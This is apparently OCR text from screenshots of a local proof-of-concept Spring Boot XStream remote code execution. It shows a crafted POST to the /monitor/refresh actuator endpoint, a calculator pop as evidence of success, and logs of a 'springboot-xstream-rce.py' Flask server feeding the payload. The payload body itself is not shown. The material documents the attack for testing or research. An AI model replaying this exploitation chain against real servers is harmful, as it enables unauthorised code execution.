 Request
Raw Params Headers Hex
POST /monitor/refresh HTTP/1.1
Host: 127.0.0.1:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: application/x-www-form-urlencoded
Cookie: OFBiz.Visitor=10000
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 0
Response
Raw Headers Hex
HTTP/1.1 200
X-Application-Context: application:8090
[]
计算器
科学
0
C:\Windows\System32\cmd.exe - python3 springboot-xstream-rce.py
C:\Users\18148\Desktop\工具>python3 springboot-xstream-rce.py
* Serving Flask app "springboot-xstream-rce" (lazy loading)
* Environment: production
WARNING: This is a development server. Do not use it in a production deployment.
Use a production WSGI server instead.
* Debug mode: off
* Running on http://0.0.0.0:80/ (Press CTRL+C to quit)
127.0.0.1 - - [19/Aug/2021 18:14:06] "□[1m□[31mDELETE /example/apps/UNKNOWN/pln93r:8090 HTTP
127.0.0.1 - - [19/Aug/2021 18:14:06] "□[37mGET /example/apps/ HTTP/1.1□[0m" 200 -
127.0.0.1 - - [19/Aug/2021 18:14:06] "□[37mPOST /example/apps/UNKNOWN HTTP/1.1□[0m" 200 -